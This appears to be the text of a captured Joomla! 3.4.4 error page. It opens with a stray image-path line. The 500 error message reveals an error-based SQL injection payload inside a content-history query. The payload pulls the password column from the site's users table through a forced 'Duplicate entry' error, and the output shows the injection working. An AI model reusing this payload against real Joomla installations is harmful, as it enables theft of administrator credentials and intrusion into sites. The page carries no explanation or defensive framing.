 Joomla! 3.4.4
The requested page can't be found.
An error has occurred while processing your request.
Go to the Home Page
You may not be able to visit this page because of:
Home Page
an out-of-date bookmark/favourite
a mistyped address
a search engine that has an out-of-date listing for this site
you have no access to this page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 Duplicate entry for key 'group_key' SQL=SELECT (select 1 from (select
count(*),concat((select concat(password) from m0kgy_users limit 0,1),floor(rand(0)*2)) from information_schema.tables group by 2)x),uc.name AS editor
FROM `m0kgy_ucm_history` AS h LEFT JOIN m0kgy_users AS uc ON uc.id = h.editor_user_id WHERE `h`.`ucm_item_id` = 1 AND `h`.`ucm_type_id` = 1
ORDER BY `h`.`save_date`